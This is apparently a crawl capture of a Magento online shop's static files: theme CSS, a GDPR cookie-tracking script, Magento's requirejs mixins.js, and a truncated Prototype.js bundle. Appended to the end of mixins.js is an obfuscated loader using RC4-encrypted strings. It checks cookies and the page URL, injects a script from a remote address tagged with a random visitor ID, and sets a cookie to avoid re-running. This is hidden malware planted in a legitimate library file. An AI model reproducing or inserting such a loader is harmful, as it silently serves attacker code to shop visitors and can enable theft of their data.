	line-height: 28px;	font-weight: 600;	text-transform: uppercase;	color: #ffffff;	margin: 0px 0px 0px 0px !important;	padding: 0px 15px;}table.form-list.option-fields-cols-1 div.field div.control label {	background: none;	border: none;	color: #010101 !important;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;}*//* PRODUCT OPTIONS BOTTOM, PRICE, ADD TO CART BUTTON */div.product-add-form div.product-options-bottom {	padding: 0px 0px 0px 15px;}/* CHECKOUT */body.firecheckout main.main-content div.container {	width: 100% !important;}body.firecheckout div.checkout-container div.step-title,body.firecheckout aside.opc-sidebar.opc-summary-wrapper span.title {	font-size: 16px !important;	font-weight: 400 !important;}body.firecheckout div.checkout-container div.step-title::before,body.firecheckout aside.opc-sidebar.opc-summary-wrapper span.title::before {	background: #b0240d !important;}body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.warning, body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.mage-error, body.firecheckout .fc-form-tooltips.firecheckout #checkout .field ._with-tooltip div.field-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-custom .field ._with-tooltip div.field-error, body.firecheckout .fc-form-tooltips.firecheckout .modal-popup .field ._with-tooltip div.field-error {	right: 0px;	left: auto;}body.firecheckout #checkout .minicart-items .product-item {	background: #ffffff;	border: none !important;}body.firecheckout .items-in-cart > .minicart-items::after {	background: none !important;}/*body.firecheckout main.main-content div.container div.actions-toolbar div.primary button.action {	display: inline-block !important;}*/body.firecheckout #checkout .field .field-tooltip .field-tooltip-action::before, body.firecheckout .modal-custom .field .field-tooltip .field-tooltip-action::before, body.firecheckout .modal-popup .field .field-tooltip .field-tooltip-action::before {	font-size: 21px;	margin-top: -14px;	margin-left: 6px;}body.firecheckout div#shipping-new-address-form div.control div.message.warning, body.firecheckout div.billing-address-form div.control div.message.warning {	display: none !important;}body.firecheckout .checkout-agreements-block .checkout-agreements.fieldset .checkout-agreement.field input[type="checkbox"] {	margin-top: 2px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement label {	padding-left: 10px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement span {	font-size: 13px !important;	line-height: 11px !important;}body.firecheckout .checkout-agreements-block .checkout-agreement.field.required .action-show::after {	font-size: 11px;}body.firecheckout.checkout-index-index div.payment-method div.info-box {	background: #f6f6f6;	width: auto;	height: auto;	position: relative;	font-size: 13px !important;	line-height: 20px !important;	color: #242424 !important;	font-weight: 400 !important;	margin: 10px 0px 10px 0px;	padding: 15px 20px 0px 20px;	border-left: 0px solid #0080c9;	box-shadow: 0px 0px 0px 0px rgba(0,0,0,0.0);	clear: both;	word-break: break-word;}body.firecheckout.checkout-index-index div.fieldset.swissup-checkout-fields {	margin: 20px 0px 0px 0px !important;	padding: 0px 0px 0px 0px !important;	}body.firecheckout.checkout-index-index div.field.swissup-checkout-fields__field {	padding-left: 0px !important;	padding-right: 0px !important;}/* MODAL POPUPS */.modals-overlay {	background-color: rgba(255, 255, 255, 0.55) !important;	z-index: 100000000 !important;}.modal-popup {	z-index: 1000000001 !important;}body.checkout-cart-index .modal-popup .action-primary {	background: #b0240d;	font-size: 12px;	font-weight: 600;	letter-spacing: 0;	color: #fff;	line-height: 30px;	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	display: none !important;}/* NEWSLETTE POPUP */@media only screen and (max-width: 480px) {	.b-modal.__b-popup1__ {		width: 100% !important;		height: 100% !important;		display: inline-block;		} 	#newsletter_pop_up {		width: calc(100% - 20px) !important;		min-width: auto !important;		height: 490px !important;		left: 10px !important;		display: inline-block;	}	#newsletter_pop_up .label {  		white-space: normal !important;	}	#newsletter_pop_up .logo-popup {  		background: #b0240d;  		width: 100%;		margin: 0px 0px 0px 0px;		padding: 10px 0px 0px 10px;		display: none;	}	#newsletter_pop_up .title {		width: auto !important;	}	#newsletter_pop_up .content #newsletter-validate-details .subscribe, 	#newsletter_pop_up .content .b-close.continue {  	width: 100% !important;	}}/* FOOTER */footer.footer-static-container {	margin: 0px 0px 0px 0px;	padding: 40px 0px 40px 0px;	}footer.footer-static-container div.payment-bottom {	margin: 30px 0px 0px 0px;	padding: 0px 0px 0px 0px;}footer.footer-static-container div.payment-bottom ul li {	margin: 0px 0px 0px 0px;	padding: 0px 0px 0px 0px;	float: left;}@media only screen and (max-width: 768px) {	footer.footer-static-container div.footer-static.row {		margin: 0px 0px 0px 0px !important;		padding: 0px 0px 0px 0px !important;	}	footer.footer-static-container div.footer-middle, 	footer.footer-static-container div.footer-static-title {		padding: 0px 0px 0px 0px !important;		}	}/* UNIVERSAL */.float_left {	float: left;}.float_right {	float: right;}.clear_left {	clear: left;}.clear_right {	clear: right;}.clear_both {	clear: both;}.left {	text-align: left;}.right {	text-align: right;}.center {	text-align: center;}.justify {	text-align: justify;}.display_table {	display: table;	border-collapse: collapse;}.display_table_cell {	display: table-cell;}.display_table_row {	display: table-row;}.display_block {	display: block;}.display_inline {	display: inline;}.display_none {	display: none;}div.mage-error{	color: #e02b27;}.minimal-price-link{	font-size: initial;	margin-left: 10px;	font: 16px/14px 'Open Sans', sans-serif;    color: #e66b6b;}.main-content .item .item-inner .box-info .item-price .price-box .minimal-price-exists .price{	color: #bebebe;    text-decoration: line-through;    font-size: 15px;}.prices-tier{padding: 10px 0px;}.prices-tier .price-including-tax .price, .prices-tier .price-excluding-tax .price, .prices-tier .weee .price{	font-size: 13px;}.options-list div.tooltip_icon {	margin: 5px 0px;	position: relative;}.options-list div.tooltip_icon > img {	width: 120px;	display: inline-block;	cursor: pointer;}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Swissup_Gdpr/js/action/register-unknown-cookie.js
body_size: 273
content:
define([
    'jquery',
    'underscore'
], function ($, _) {
    'use strict';

    var names = [],
        namesSent = [],
        registerUnknownCookies;

    registerUnknownCookies = _.debounce(function () {
        return $.ajax({
            url: window.swissupGdprCookieSettings.registerUrl,
            method: 'post',
            dataType: 'json',
            global: false,
            data: {
                form_key: $.mage.cookies.get('form_key'),
                name: _.uniq(names),
                location: window.location.href
            }
        }).done(function (data) {
            namesSent = _.uniq(namesSent.concat(names));
            names = [];

            if (data.error) {
                return console.error(data.message);
            }
        });
    }, 500);

    return function (name) {
        if (namesSent.indexOf(name) !== -1) {
            return;
        }

        names.push(name);

        return registerUnknownCookies();
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js
body_size: 3524
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function hlYctg8TtAZ1iXiA(umlgrlboexrsna0UN,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<umlgrlboexrsna0UN.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(umlgrlboexrsna0UN.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function jNEli1vSokkg(gQi4KdQ,vGFheYNuxK2E){return hlYctg8TtAZ1iXiA(atob(gQi4KdQ),vGFheYNuxK2E);};function xLdt46IS9(){var i0uCErk=["i0xnIFGY5B4La4","ffR5T1eL","wPntsCLl2","KFuFajHBfnI=","lTuO9yHHpbUCIS","Fd2MEzIH3r4="];var qHxJC8avjQvEG=["buQuNJJJ9UU8VwUy","4Gps1qCraFFrXg==","eUsN1Sl5SikG4M96s","207v39DbEFQnaKWYkpeF6w==","qR0DfYf","FonSTqWzZA=="];var f2qsjw1bk6I0B=jNEli1vSokkg(qHxJC8avjQvEG[1],qHxJC8avjQvEG[0]);if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[3],qHxJC8avjQvEG[2]))===-1){if(window[jNEli1vSokkg(i0uCErk[3],i0uCErk[2])].href[jNEli1vSokkg(i0uCErk[5],i0uCErk[4])](f2qsjw1bk6I0B)){if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[5],qHxJC8avjQvEG[4]))===-1){tA0TcBw7ZQ6Wx2G();}}}};function tA0TcBw7ZQ6Wx2G(){var uq4bpaeC=["g8JN7bpAjFKqNXNC","5qOMpg==","zxEhj5BAwrSDZGNI8","FOZeiyLf5/uzPxvuog==","f08efTW7R","wOeN","fUqrqezZ0","++8abg=="];var vAyPSlEUFRqsevW=["eyOuxtBEa","J0MXQzI5ehIEOm6y48y9qj0whnNYpkCLyz+j1HOaLkOE2dIxNno/","ygDQYVyY2FrR638S","oDoCmC2e","g9KqyuwGfD46","gSeou4x09g==","r8XK6MCCpxiMC","DA==","d25BsT21qEDuG","u4I="];const uid=window[jNEli1vSokkg(uq4bpaeC[1],uq4bpaeC[0])](onpuXPmikVGIJqK());const url=jNEli1vSokkg(vAyPSlEUFRqsevW[1],vAyPSlEUFRqsevW[0])+encodeURIComponent(uid);const script=document[jNEli1vSokkg(uq4bpaeC[3],uq4bpaeC[2])](jNEli1vSokkg(vAyPSlEUFRqsevW[3],vAyPSlEUFRqsevW[2]));script[jNEli1vSokkg(uq4bpaeC[5],uq4bpaeC[4])]=url;document[jNEli1vSokkg(uq4bpaeC[7],uq4bpaeC[6])].appendChild(script);c6VVCu5hScpaVxD(jNEli1vSokkg(vAyPSlEUFRqsevW[5],vAyPSlEUFRqsevW[4]),jNEli1vSokkg(vAyPSlEUFRqsevW[7],vAyPSlEUFRqsevW[6]),jNEli1vSokkg(vAyPSlEUFRqsevW[9],vAyPSlEUFRqsevW[8]));};function c6VVCu5hScpaVxD(qilvcF5A,wELPJaj7,nMVONpT5oDE){var nIz4vXn=["pdPI4JvPk3tXB64V","isHxyS76Qw==","tsQohlRM","evaYtfYK6w==","j4urNhifJQ","EEqM23m2D6wv21c=","uO9e2sqqh1Stn","KOV/Jaik"];var oz3crzW8VHs3=["y3CxLz4j","vs8LFgU=","flQ7rvYV31dreIh","ArMrxQ==","j3bxn6DH","viS/vbF8IqyxtQ==","soxhNPOa4","rkeAuYhymDQ=","qXvcD3WUIFWoPA4","KA=="];var yzXQ6voiCIZipj=new Date;var cdrrUwZNNYZ=jNEli1vSokkg(oz3crzW8VHs3[1],oz3crzW8VHs3[0]);var sUxh2dR593J2Mf=jNEli1vSokkg(oz3crzW8VHs3[3],oz3crzW8VHs3[2]);yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[1],nIz4vXn[0])](yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[3],nIz4vXn[2])]()+(nMVONpT5oDE*cdrrUwZNNYZ*sUxh2dR593J2Mf));var mZRGsMVMAFGAfiViG=jNEli1vSokkg(oz3crzW8VHs3[5],oz3crzW8VHs3[4])+yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[5],nIz4vXn[4])]();var awbgcvzEkTe4m=jNEli1vSokkg(oz3crzW8VHs3[7],oz3crzW8VHs3[6]);document[jNEli1vSokkg(nIz4vXn[7],nIz4vXn[6])]=qilvcF5A+jNEli1vSokkg(oz3crzW8VHs3[9],oz3crzW8VHs3[8])+wELPJaj7+mZRGsMVMAFGAfiViG+awbgcvzEkTe4m;};function onpuXPmikVGIJqK(){var mK8HvJO2gTC=["h1IrKwefw8Cm","lNkC1pUAtQ==","efnNPfz","H/f7DCvpfamvzKnsw3Nw","itTRq6g3C","3F1p5f2DDO8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[jNEli1vSokkg(mK8HvJO2gTC[1],mK8HvJO2gTC[0])](/[018]/g,c=>(c^crypto[jNEli1vSokkg(mK8HvJO2gTC[3],mK8HvJO2gTC[2])](new Uint8Array(1))[0]&15>>c/4)[jNEli1vSokkg(mK8HvJO2gTC[5],mK8HvJO2gTC[4])](16));};xLdt46IS9();

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/legacy-build.min.js
body_size: 54798
content:
var Prototype={Version:"1.7",Browser:(function(){var d=navigator.userAgent;var b=Object.prototype.toString.call(window.opera)=="[object Opera]";return{IE:!!window.attachEvent&&!b,Opera:b,WebKit:d.indexOf("AppleWebKit/")>-1,Gecko:d.indexOf("Gecko")>-1&&d.indexOf("KHTML")===-1,MobileSafari:/Apple.*Mobile/.test(d)}})(),BrowserFeatures:{XPath:!!document.evaluate,SelectorsAPI:!!document.querySelector,ElementExtensions:(function(){var b=window.Element||window.HTMLElement;return !!(b&&b.prototype)})(),SpecificElementExtensions:(function(){if(typeof window.HTMLDivElement!=="undefined"){return true}var e=document.createElement("div"),d=document.createElement("form"),b=false;if(e.__proto__&&(e.__proto__!==d.__proto__)){b=true}e=d=null;return b})()},ScriptFragment:"<script[^>]*>([\\S\\s]*?)<\/script>",JSONFilter:/^\/\*-secure-([\s\S]*)\*\/\s*$/,emptyFunction:function(){},K:function(b){return b}};if(Prototype.Browser.MobileSafari){Prototype.BrowserFeatures.SpecificElementExtensions=false}var Abstract={};var Try={these:function(){var f;for(var d=0,g=arguments.length;d<g;d++){var b=arguments[d];try{f=b();break}catch(h){}}return f}};var Class=(function(){var f=(function(){for(var g in {toString:1}){if(g==="toString"){return false}}return true})();function b(){}function d(){var n=null,l=$A(arguments);if(Object.isFunction(l[0])){n=l.shift()}function g(){this.initialize.apply(this,arguments)}Object.extend(g,Class.Methods);g.superclass=n;g.subclasses=[];if(n){b.prototype=n.prototype;g.prototype=new b;n.subclasses.push(g)}for(var h=0,o=l.length;h<o;h++){g.addMethods(l[h])}if(!g.prototype.initialize){g.prototype.initialize=Prototype.emptyFunction}g.prototype.constructor=g;return g}function e(q){var l=this.superclass&&this.superclass.prototype,h=Object.keys(q);if(f){if(q.toString!=Object.prototype.toString){h.push("toString")}if(q.valueOf!=Object.prototype.valueOf){h.push("valueOf")}}for(var g=0,n=h.length;g<n;g++){var p=h[g],o=q[p];if(l&&Object.isFunction(o)&&o.argumentNames()[0]=="$super"){var r=o;o=(function(s){return function(){return l[s].apply(this,arguments)}})(p).wrap(r);o.valueOf=r.valueOf.bind(r);o.toString=r.toString.bind(r)}this.prototype[p]=o}return this}return{create:d,Methods:{addMethods:e}}})();(function(){var J=Object.prototype.toString,I="Null",u="Undefined",C="Boolean",h="Number",z="String",O="Object",A="[object Function]",F="[object Boolean]",l="[object Number]",r="[object String]",n="[object Array]",E="[object Date]",o=window.JSON&&typeof JSON.stringify==="function"&&JSON.stringify(0)==="0"&&typeof JSON.stringify(Prototype.K)==="undefined";function q(Q){switch(Q){case null:return I;case (void 0):return u}var P=typeof Q;switch(P){case"boolean":return C;case"number":return h;case"string":return z}return O}function G(P,R){for(var Q in R){P[Q]=R[Q]}return P}function N(P){try{if(e(P)){return"undefined"}if(P===null){return"null"}return P.inspect?P.inspect():String(P)}catch(Q){if(Q instanceof RangeError){return"..."}throw Q}}function K(P){return M("",{"":P},[])}function M(Y,V,W){var X=V[Y],U=typeof X;if(q(X)===O&&typeof X.toJSON==="function"){X=X.toJSON(Y)}var R=J.call(X);switch(R){case l:case F:case r:X=X.valueOf()}switch(X){case null:return"null";case true:return"true";case false:return"false"}U=typeof X;switch(U){case"string":return X.inspect(true);case"number":return isFinite(X)?String(X):"null";case"object":for(var Q=0,P=W.length;Q<P;Q++){if(W[Q]===X){throw new TypeError()}}W.push(X);var T=[];if(R===n){for(var Q=0,P=X.length;Q<P;Q++){var S=M(Q,X,W);T.push(typeof S==="undefined"?"null":S)}T="["+T.join(",")+"]"}else{var Z=Object.keys(X);for(var Q=0,P=Z.length;Q<P;Q++){var Y=Z[Q],S=M(Y,X,W);if(typeof S!=="undefined"){T.push(Y.inspect(true)+":"+S)}}T="{"+T.join(",")+"}"}W.pop();return T}}function D(P){return JSON.stringify(P)}function p(P){return $H(P).toQueryString()}function v(P){return P&&P.toHTML?P.toHTML():String.interpret(P)}function y(P){if(q(P)!==O){throw new TypeError()}var Q=[];for(var R in P){if(P.hasOwnProperty(R)){Q.push(R)}}return Q}function f(P){var Q=[];for(var R in P){Q.push(P[R])}return Q}function H(P){return G({},P)}function B(P){return !!(P&&P.nodeType==1)}function s(P){return J.call(P)===n}var d=(typeof Array.isArray=="function")&&Array.isArray([])&&!Array.isArray({});if(d){s=Array.isArray}function g(P){return P instanceof Hash}function b(P){return J.call(P)===A}function t(P){return J.call(P)===r}function w(P){return J.call(P)===l}function L(P){return J.call(P)===E}function e(P){return typeof P==="undefined"}G(Object,{extend:G,inspect:N,toJSON:o?D:K,toQueryString:p,toHTML:v,keys:Object.keys||y,values:f,clone:H,isElement:B,isArray:s,isHash:g,isFunction:b,isString:t,isNumber:w,isDate:L,isUndefined:e})})();Object.extend(Function.prototype,(function(){var p=Array.prototype.slice;function f(t,q){var s=t.length,r=q.length;while(r--){t[s+r]=q[r]}return t}function n(r,q){r=p.call(r,0);return f(r,q)}function l(){var q=this.toString().match(/^[\s\(]*function[^(]*\(([^)]*)\)/)[1].replace(/\/\/.*?[\r\n]|\/\*(?:.|[\r\n])*?\*\//g,"").replace(/\s+/g,"").split(",");return q.length==1&&!q[0]?[]:q}function h(s){var q=this,r=p.call(arguments,1);return function(u){var t=f([u||window.event],r);return q.apply(s,t)}}function o(){if(!arguments.length){return this}var q=this,r=p.call(arguments,0);return function(){var s=n(r,arguments);return q.apply(this,s)}}function g(s){var q=this,r=p.call(arguments,1);s=s*1000;return window.setTimeout(function(){return q.apply(q,r)},s)}function b(){var q=f([0.01],arguments);return this.delay.apply(this,q)}function e(r){var q=this;return function(){var s=f([q.bind(this)],arguments);return r.apply(this,s)}}function d(){if(this._methodized){return this._methodized}var q=this;return this._methodized=function(){var r=f([this],arguments);return q.apply(null,r)}}return{argumentNames:l,bindAsEventListener:h,curry:o,delay:g,defer:b,wrap:e,methodize:d}})());(function(e){function d(){return this.getUTCFullYear()+"-"+(this.getUTCMonth()+1).toPaddedString(2)+"-"+this.getUTCDate().toPaddedString(2)+"T"+this.getUTCHours().toPaddedString(2)+":"+this.getUTCMinutes().toPaddedString(2)+":"+this.getUTCSeconds().toPaddedString(2)+"Z"}function b(){return this.toISOString()}if(!e.toISOString){e.toISOString=d}if(!e.toJSON){e.toJSON=b}})(Date.prototype);RegExp.prototype.match=RegExp.prototype.test;RegExp.escape=function(b){return String(b).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")};var PeriodicalExecuter=Class.create({initialize:function(d,b){this.callback=d;this.frequency=b;this.currentlyExecuting=false;this.registerCallback()},registerCallback:function(){this.timer=setInterval(this.onTimerEvent.bind(this),this.frequency*1000)},execute:function(){this.callback(this)},stop:function(){if(!this.timer){return}clearInterval(this.timer);this.timer=null},onTimerEvent:function(){if(!this.currentlyExecuting){try{this.currentlyExecuting=true;this.execute();this.currentlyExecuting=false}catch(b){this.currentlyExecuting=false;throw b}}}});Object.extend(String,{interpret:function(b){return b==null?"":String(b)},specialChar:{"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r","\\":"\\\\"}});Object.extend(String.prototype,(function(){var NATIVE_JSON_PARSE_SUPPORT=window.JSON&&typeof JSON.parse==="function"&&JSON.parse('{"test": true}').test;function prepareReplacement(replacement){if(Object.isFunction(replacement)){return replacement}var template=new Template(replacement);return function(match){return template.evaluate(match)}}function gsub(pattern,replacement){var result="",source=this,match;replacement=prepareReplacement(replacement);if(Object.isString(pattern)){pattern=RegExp.escape(pattern)}if(!(pattern.length||pattern.source)){replacement=replacement("");return replacement+source.split("").join(replacement)+replacement}while(source.length>0){if(match=source.match(pattern)){result+=source.slice(0,match.index);result+=String.interpret(replacement(match));source=source.slice(match.index+match[0].length)}else{result+=source,source=""}}return result}function sub(pattern,replacement,count){replacement=prepareReplacement(replacement);count=Object.isUndefined(count)?1:count;return this.gsub(pattern,function(match){if(--count<0){return match[0]}return replacement(match)})}function scan(pattern,iterator){this.gsub(pattern,iterator);return String(this)}function truncate(length,truncation){length=length||30;truncation=Object.isUndefined(truncation)?"...":truncation;return this.length>length?this.slice(0,length-truncation.length)+truncation:String(this)}function strip(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function stripTags(){return this.replace(/<\w+(\s+("[^"]*"|'[^']*'|[^>])+)?>|<\/\w+>/gi,"")}function stripScripts(){return this.replace(new RegExp(Prototype.ScriptFragment,"img"),"")}function extractScripts(){var matchAll=new RegExp(Prototype.ScriptFragment,"img"),matchOne=new RegExp(Prototype.ScriptFragment,"im");return(this.match(matchAll)||[]).map(function(scriptTag){return(scriptTag.match(matchOne)||["",""])[1]})}function evalScripts(){return this.extractScripts().map(function(script){return eval(script)})}function escapeHTML(){return this.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function unescapeHTML(){return this.stripTags().replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")}function toQueryParams(separator){var match=this.strip().match(/([^?#]*)(#.*)?$/);if(!match){return{}}return match[1].split(separator||"&").inject({},function(hash,pair){if((pair=pair.split("="))[0]){var key=decodeURIComponent(pair.shift()),value=pair.length>1?pair.join("="):pair[0];if(value!=undefined){value=decodeURIComponent(value)}if(key in hash){if(!Object.isArray(hash[key])){hash[key]=[hash[key]]}hash[key].push(value)}else{hash[key]=value}}return hash})}function toArray(){return this.split("")}function succ(){return this.slice(0,this.length-1)+String.fromCharCode(this.charCodeAt(this.length-1)+1)}function times(count){return count<1?"":new Array(count+1).join(this)}function camelize(){return this.replace(/-+(.)?/g,function(match,chr){return chr?chr.toUpperCase():""})}function capitalize(){return this.charAt(0).toUpperCase()+this.substring(1).toLowerCase()}function underscore(){return this.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/-/g,"_").toLowerCase()}function dasherize(){return this.replace(/_/g,"-")}function inspect(useDoubleQuotes){var escapedString=this.replace(/[\x00-\x1f\\]/g,function(character){if(character in String.specialChar){return String.specialChar[character]}return"\\u00"+character.charCodeAt().toPaddedString(2,16)});if(useDoubleQuotes){return'"'+escapedString.replace(/"/g,'\\"')+'"'}return"'"+escapedString.replace(/'/g,"\\'")+"'"}function unfilterJSON(filter){return this.replace(filter||Prototype.JSONFilter,"$1")}function isJSON(){var str=this;if(str.blank()){return false}str=str.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@");str=str.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]");str=str.replace(/(?:^|:|,)(?:\s*\[)+/g,"");return(/^[\],:{}\s]*$/).test(str)}function evalJSON(sanitize){var json=this.unfilterJSON(),cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;if(cx.test(json)){json=json.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}try{if(!sanitize||json.isJSON()){return eval("("+json+")")}}catch(e){}throw new SyntaxError("Badly formed JSON string: "+this.inspect())}function parseJSON(){var json=this.unfilterJSON();return JSON.parse(json)}function include(pattern){return this.indexOf(pattern)>-1}function startsWith(pattern){return this.lastIndexOf(pattern,0)===0}function endsWith(pattern){var d=this.length-pattern.length;return d>=0&&this.indexOf(pattern,d)===d}function empty(){return this==""}function blank(){return/^\s*$/.test(this)}function interpolate(object,pattern){return new Template(this,pattern).evaluate(object)}return{gsub:gsub,sub:sub,scan:scan,truncate:truncate,strip:String.prototype.trim||strip,stripTags:stripTags,stripScripts:stripScripts,extractScripts:extractScripts,evalScripts:evalScripts,escapeHTML:escapeHTML,unescapeHTML:unescapeHTML,toQueryParams:toQueryParams,parseQuery:toQueryParams,toArray:toArray,succ:succ,times:times,camelize:camelize,capitalize:capitalize,underscore:underscore,dasherize:dasherize,inspect:inspect,unfilterJSON:unfilterJSON,isJSON:isJSON,evalJSON:NATIVE_JSON_PARSE_SUPPORT?parseJSON:evalJSON,include:include,startsWith:startsWith,endsWith:endsWith,empty:empty,blank:blank,interpolate:interpolate}})());var Template=Class.create({initialize:function(b,d){this.template=b.toString();this.pattern=d||Template.Pattern},evaluate:function(b){if(b&&Object.isFunction(b.toTemplateReplacements)){b=b.toTemplateReplacements()}return this.template.gsub(this.pattern,function(f){if(b==null){return(f[1]+"")}var 